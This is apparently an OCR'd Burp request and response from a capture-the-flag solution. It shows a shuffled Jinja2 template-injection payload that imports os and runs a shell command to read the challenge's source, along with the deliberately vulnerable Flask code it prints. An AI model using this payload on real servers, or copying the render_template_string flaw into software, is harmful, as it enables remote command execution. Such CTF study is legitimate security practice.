 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 51.77.140.155:7004
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Referer: http://51.77.140.155:7004/
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 99
8 Origin: http://51.77.140.155:7004
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13 input=
{{eruqse.tpalpcitaoi.n__lgbola_s.___ubliitsn___.i_pmro_
t(_o''s.)opep(nc'tam ia.nyp)'r.ae(d})}
Response
Pretty Raw Hex Render
\n
Shuffled SSTI Challenge
from flask import Flask, request, render_template_string import os app
= Flask(__name__) FLAG = os.getenv("FLAG",
"securinets{this_is_a_fake_flag}") def shuffle_input(user_input):
shuffled = list(user_input) for i in range(0, len(shuffled) - 1, 2):
shuffled[i], shuffled[i + 1] = shuffled[i + 1], shuffled[i] return
''.join(shuffled) @app.route('/', methods=['GET', 'POST']) def index(): if
request.method == 'POST': user_input = request.form.get('input', '')
shuffled = shuffle_input(user_input) try: return
render_template_string(f""" <html> <head> <style> body {{
background-image:
url('https://wallpapers.com/images/featured/ramadan-
hys3y9lr5n58fibi.jpg'); background-size: cover; display: flex; justify-
content: center; align-items: center; height: 100vh; margin: 0; font-
family: Arial, sans-serif; }} .container {{ background: rgba(255, 255,
255, 0.8); padding: 20px; border-radius: 10px; text-align: center; }}
input, button {{ padding: 10px; margin-top: 10px; }} </style> </head>
<body> <div class="container"> <h2>Shuffled SSTI Challenge</h2>
<p>{shuffled}</p> <a href="/">Go back</a> </div> </body> </html>
""") except Exception: return f"Error processing input: {shuffled}" return
''' <html> <head> <style> body { background-image:
url('https://wallpapers.com/images/featured/ramadan-
hys3y9lr5n58fibi.jpg'); background-size: cover; display: flex; justify-
content: center; align-items: center; height: 100vh; margin: 0; font-
family: Arial, sans-serif; } .container { background: rgba(255, 255, 255,
0.8); padding: 20px; border-radius: 10px; text-align: center; } input,
button { padding: 10px; margin-top: 10px; } </style> </head> <body>
<div class="container"> <h2>Sa7a Chorba</h2> <form
method="post"> Input: <input type="text" name="input"> <input
type="submit"> </form> </div> </body> </html> ''' if __name__ ==
'__main__': app.run(port=5000)
Go back